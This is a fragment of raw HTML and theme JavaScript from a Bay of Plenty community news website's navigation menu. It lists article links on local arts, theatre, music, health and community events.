                <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-300x207.jpg 300w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-768x531.jpg 768w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1024x708.jpg 1024w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-100x70.jpg 100w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-696x481.jpg 696w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1068x738.jpg 1068w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-608x420.jpg 608w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>                <a href="https://baywaka.nz/category/editorspicks/" class="td-post-category">Editor&#8217;s Picks</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" class="td-image-wrap" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Malcom Bruce Beresford" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)" /></a></div>                <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)">In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" class="td-image-wrap" title="Overcoming Stress and Anxiety"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anxiety" title="Overcoming Stress and Anxiety" /></a></div>                <a href="https://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" title="Overcoming Stress and Anxiety">Overcoming Stress and Anxiety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" class="td-image-wrap" title="One Decision Away From a Totally Different Life"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/07/stanley-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="life" title="One Decision Away From a Totally Different Life" /></a></div>                <a href="https://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" title="One Decision Away From a Totally Different Life">One Decision Away From a Totally Different Life</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_697c945a2c56e" data-td_block_id="td_uid_28_697c945a2c56e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_697c945a2c56e" data-td_block_id="td_uid_28_697c945a2c56e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-57"><a href="#">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55"><a href="#">Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-50"><a href="#">Culture &#038; Art</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_697c945a3c4f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_37_697c945a3c4f4" ><script>var block_td_uid_37_697c945a3c4f4 = new tdBlock();
block_td_uid_37_697c945a3c4f4.id = "td_uid_37_697c945a3c4f4";
block_td_uid_37_697c945a3c4f4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_37_697c945a3c4f4_rand","tdc_css_class":"td_uid_37_697c945a3c4f4_rand","tdc_css_class_style":"td_uid_37_697c945a3c4f4_rand_style"}';
block_td_uid_37_697c945a3c4f4.td_column_number = "3";
block_td_uid_37_697c945a3c4f4.block_type = "td_block_mega_menu";
block_td_uid_37_697c945a3c4f4.post_count = "4";
block_td_uid_37_697c945a3c4f4.found_posts = "43";
block_td_uid_37_697c945a3c4f4.header_color = "";
block_td_uid_37_697c945a3c4f4.ajax_pagination_infinite_stop = "";
block_td_uid_37_697c945a3c4f4.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_37_697c945a3c4f4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Creative Fibre\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\">Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lynne Sinclair Taylor\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre &#8211; Stepping Out\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-768x529.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1024x705.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-696x479.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1068x735.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-610x420.jpg 610w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128.jpg 1123w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play stepping out\" title=\"16th Ave Theatre &#8211; Stepping Out\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" title=\"16th Ave Theatre &#8211; Stepping Out\">16th Ave Theatre &#8211; Stepping Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre \u2013 The 39 Steps\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play the 39 steps produced by 16th ave theatre\" title=\"16th Ave Theatre \u2013 The 39 Steps\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" title=\"16th Ave Theatre \u2013 The 39 Steps\">16th Ave Theatre \u2013 The 39 Steps<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for auditions for the stepping out play\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\">ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional poster for the dirty dusting play at 16th avenue theatre\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\">Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Bay\u2019s own Community Orchestra!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"picture of the BOP Symphonia orchestra\" title=\"The Bay\u2019s own Community Orchestra!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" title=\"The Bay\u2019s own Community Orchestra!\">The Bay\u2019s own Community Orchestra!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of the Bay of Plenty Symphonia orchestra\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\">Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 97;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Books from our own backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Matthew Schwass\" title=\"Books from our own backyard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/books-from-our-own-backyard\/\" class=\"td-post-category\">Books from our own backyard<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" title=\"Books from our own backyard\">Books from our own backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"New to the Bay Expo\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\">Free Expo to Welcome Newcomers to Western Bay of Plenty<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Migrants shine with public speaking skills\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg 218w, 